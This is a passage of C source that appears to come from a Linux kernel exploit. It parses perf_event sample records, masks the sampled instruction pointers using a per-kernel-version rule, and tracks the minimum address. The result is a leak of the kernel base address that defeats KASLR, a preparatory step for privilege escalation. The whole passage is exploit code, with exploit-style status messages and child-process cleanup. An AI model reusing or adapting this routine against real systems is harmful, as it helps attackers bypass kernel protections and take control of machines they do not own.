 while (progress < last_head) {
struct __attribute__((packed)) sample {
struct perf_event_header header;
uint64_t ip;
} *here = (struct sample *) (data_page + progress % page_size);
switch (here->header.type) {
case PERF_RECORD_SAMPLE:
num_samples++;
if (here->header.size < sizeof(*here)) {
dprintf("[-] size too small.\n");
if (child) kill(child, SIGKILL);
if (fd > 0) close(fd);
return 0;
}
uint64_t prefix;
if (strstr(kernels[kernel].kernel_version, "4.8.0-")) {
prefix = here->ip & ~0xfffff;
} else {
prefix = here->ip & ~0xffffff;
}
if (prefix < min_addr) min_addr = prefix;
break;
case PERF_RECORD_THROTTLE:
case PERF_RECORD_UNTHROTTLE:
case PERF_RECORD_LOST:
break;
default:
dprintf("[-] unexpected perf event: %x\n", here->header.type);
if (child) kill(child, SIGKILL);
if (fd > 0) close(fd);
return 0;
}
progress += here->header.size;
}